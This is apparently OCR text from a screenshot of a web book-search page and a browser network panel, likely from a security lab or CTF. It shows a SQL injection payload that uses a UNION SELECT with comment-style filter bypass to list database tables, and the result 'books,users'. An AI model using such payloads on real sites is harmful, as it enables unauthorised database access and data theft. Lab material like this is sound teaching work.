 Reset Your Password Sign Out of Your Account
Search for your favourite book title les/**/where/**/table_schema/**/like'webapp search
Book ID Book Title Cost
6 Linux OS 10 SGD
books,users 2 3 SGD
Network Style Editor Performance Memory Storage Accessibility Application 1
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Initiator Type Transferred Size Headers Cookies Request Response Timings
document html 973 B 1.19 kB Filter Request Parameters
FaviconLoader.j... html cached 289 B Form data Raw
search: "Linux%'/**/union/**/select/**/group_concat(table_name),2,3/**/from
/**/information_schema.tables/**/where/**/table_schema/**/like'webapp"